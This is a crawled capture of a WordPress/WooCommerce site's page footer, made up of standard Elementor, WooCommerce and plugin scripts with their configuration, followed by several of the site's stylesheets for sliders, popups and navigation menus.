			<!-- 075196cc2725618183f18f1c4ab95d8a --><script class="vloops-footer-script">!function(){var a=window.VL=window.VL||{};return a.instances=a.instances||{},a.invoked?void(window.console&&console.error&&console.error("VL snippet loaded twice.")):(a.invoked=!0,void(a.load=function(b,c,d){var e={};e.publicToken=b,e.config=c||{};var f=document.createElement("script");f.type="text/javascript",f.id="vrlps-js",f.defer=!0,f.src="https://app.viral-loops.com/client/vl/vl.min.js";var g=document.getElementsByTagName("script")[0];return g.parentNode.insertBefore(f,g),f.onload=function(){a.setup(e),a.instances[b]=e},e.identify=e.identify||function(a,b){e.afterLoad={identify:{userData:a,cb:b}}},e.pendingEvents=[],e.track=e.track||function(a,b){e.pendingEvents.push({event:a,cb:b})},e.pendingHooks=[],e.addHook=e.addHook||function(a,b){e.pendingHooks.push({name:a,cb:b})},e.$=e.$||function(a){e.pendingHooks.push({name:"ready",cb:a})},e}))}();var campaign=VL.load("cmKNUf7vVTldU82AoqxnGsJ4cvQ",{autoLoadWidgets:!0});</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ejenpro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://ejenpro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ejenpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ejenpro.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.1" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.1" id="wc-order-attribution-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/vendor/js/intlTelInput-jquery.min.js?ver=1.3.0" id="wc_pv_intl-phones-lib-js"></script>
<script id="wc_pv_js-script-js-extra">
var wcPvJson = {"phoneValidatorName":"_wc_pv_phone_validator","phoneValidatorErrName":"_wc_pv_phone_validator_err","phoneErrorTitle":"Phone validation error: ","phoneUnknownErrorMsg":"Internal error \ud83e\udd76","separateDialCode":"","validationErrors":["Invalid number","Invalid country code","Phone number too short","Phone number too long","Invalid number"],"defaultCountry":"","onlyCountries":["MY"],"preferredCountries":[],"utilsScript":"https:\/\/ejenpro.com\/wp-content\/plugins\/woo-phone-validator\/assets\/vendor\/js\/utils.js","parentPage":".woocommerce-checkout","currentPage":"checkout"};
</script>
<script src="https://ejenpro.com/wp-content/plugins/woo-phone-validator/assets/js/frontend.min.js?ver=1.3.0" id="wc_pv_js-script-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://ejenpro.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://ejenpro.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php","nonce":"fc427c0ce7","urls":{"assets":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ejenpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ejenpro.com\/cart\/","checkout_page_url":"https:\/\/ejenpro.com\/checkout\/","fragments_nonce":"e7382cc191"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ejenpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/ejenpro.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ejenpro.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ejenpro.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"23ce7d3106"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":44114,"title":"%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9%201xbet%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%EF%B8%8F%201xbet%20%D8%A7%D9%84%D9%85%D9%88%D9%82%D8%B9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%20%D9%84%D9%84%D9%85%D8%B1%D8%A7%D9%87%D9%86%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20-%20Ejenpro","excerpt":"","featuredImage":false}};
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/bootstrap.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox.min.js?ver=1.8.9" id="venobox-js"></script>
<script src="https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/js/venobox-active.js?ver=1.2.0" id="venobox-active-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.2.0
body_size: 351
content:
.mgs-main .swiper-button-next, 
.mgs-main .swiper-button-prev{
    background-image: none;
}
.mgs-main .swiper-button-next:after, 
.mgs-main .swiper-button-prev:after {
    display: none;
}
.mgs-main .swiper-button-next i, 
.mgs-main .swiper-button-prev i{
    font-size: 24px;
    box-shadow: 0 0.2rem 2.8rem rgba(36,36,36,.1);
}

.mgs-main .swiper-button-next svg, 
.mgs-main .swiper-button-prev svg{
    width: 14px;
    box-shadow: 0 0.2rem 2.8rem rgba(36,36,36,.1);
}
/* .mgs-main .swiper-button-next i {
    right: -5px;
    position: absolute;
} */
.mgs-main .mgs-item .mgs-img-before{
    position: relative;
    overflow: hidden;
}
.mgs-main .mgs-item .mgs-img-before,
.swiper-container-vertical,
.swiper-vertical {
    width: 100%;
    height: 600px;
}
.mgs-main .mgs-item img{
    min-width: 100%;
    width: auto;
    position: absolute;
    top: 0;
    left: 0;
    max-width: inherit;
}
.mgs-main .mgs-item {
    position: relative;
}
.btn-success.mgs-btn,
.btn-success.mgs-btn:hover{
  border:none;
}
.mgslide-content a.btn.btn-info.mgs-btn{
    color: #fff;
}
.mgs-overlay-outside {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 50px;
}
.mgslide-content.mgst-center {
  position: absolute;
  text-align:center;
}
.mgslide-content.mgst-left {
  position: absolute;
  text-align:left;
}

.mgs-item .mgslide-content{
    opacity: 0;
    transition: 0.9s;
    width: 600px;
    max-width: 90%;
}
.mgs-item.swiper-slide-active .mgslide-content{
    opacity: 1;
}
.mgs-title {
    text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 700;
    color:#fff;
}
.mgs-subtitle {
  text-shadow: 2px 4px 3px rgba(0,0,0,0.3);
    font-size: 18px;
    color: #fff;
    line-height: 20px;
}
.mgs-btn {
  box-shadow: 2px 4px 3px rgba(0,0,0,0.3);
}
.mgs-overlay {
    position: relative;
    padding: 20px;
    background: rgba(0,0,0,0.3);
}
.swiper-pagination-bullet{
  opacity: 1 !important;
}
.mgs-main .swiper-slide {
    visibility: hidden;
}

.mgs-main .swiper-slide.swiper-slide-active {
    visibility: visible;
}
/* .mgs-overlay:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    content: "";
    z-index: -1;
    opacity: 0.5;
} */
@media (max-width: 767px) {
    .mgs-title{
        font-size: 24px;
    }
    .mgslide-content.mgst-center {
        position: absolute;
        top: 50%;
        left: 23%;
        transform: translate(-15%, -50%);
        text-align: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-37329.css?ver=1719822051
body_size: 944
content:
.elementor-bc-flex-widget .elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-7700f01b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-679a8bb6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:35px;font-weight:700;text-transform:capitalize;line-height:74px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group{padding-right:calc( 31px/2 );padding-left:calc( 31px/2 );margin-bottom:25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-form-fields-wrapper{margin-left:calc( -31px/2 );margin-right:calc( -31px/2 );margin-bottom:-25px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{padding-bottom:0px;color:#424242;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field{color:#000000;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper select{border-color:#FFFCFC;border-width:3px 3px 3px 3px;border-radius:0px 0px 0px 0px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-select-wrapper::before{color:#FFFCFC;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:10px 10px 10px 10px;padding:20px 26px 20px 26px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous{background-color:#293FAD;color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-next:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button[type="submit"]:hover{background-color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-message-danger{color:#F3D046;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-37329 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-37329{justify-content:center;align-items:center;}#elementor-popup-modal-37329 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}@media(max-width:1024px){.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:14px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:14px;}}@media(max-width:767px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:5%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:90%;}.elementor-37329 .elementor-element.elementor-element-2403438a{text-align:center;}.elementor-37329 .elementor-element.elementor-element-2403438a .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-37329 .elementor-element.elementor-element-2403438a > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-group .elementor-field, .elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-button{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .elementor-message{font-size:14px;line-height:22px;}.elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator, .elementor-37329 .elementor-element.elementor-element-e8e90bc .e-form__indicators__indicator__label{font-size:12px;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:5%;}}@media(min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:28.97%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:41.993%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:29.012%;}}@media(max-width:1024px) and (min-width:768px){.elementor-37329 .elementor-element.elementor-element-7700f01b{width:10%;}.elementor-37329 .elementor-element.elementor-element-679a8bb6{width:80%;}.elementor-37329 .elementor-element.elementor-element-4cb39e8e{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://ejenpro.com/wp-content/uploads/elementor/css/post-19135.css?ver=1719822051
body_size: 558
content:
.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-container{max-width:1399px;}.elementor-19135 .elementor-element.elementor-element-c526bd7:not(.elementor-motion-effects-element-type-background), .elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-c526bd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:11;}.elementor-19135 .elementor-element.elementor-element-c526bd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-495b77a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19135 .elementor-element.elementor-element-87e0ded.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{margin-left:auto;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu .elementor-item{font-family:"League Spartan", Sans-serif;font-weight:600;text-transform:uppercase;font-style:italic;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--main .elementor-item:focus{color:#FFCB00;fill:#FFCB00;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a, .elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-menu-toggle{color:#FFFFFF;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown{background-color:#6F0303ED;}.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a:hover,
					.elementor-19135 .elementor-element.elementor-element-44a4a8c .elementor-nav-menu--dropdown a.elementor-item-active,
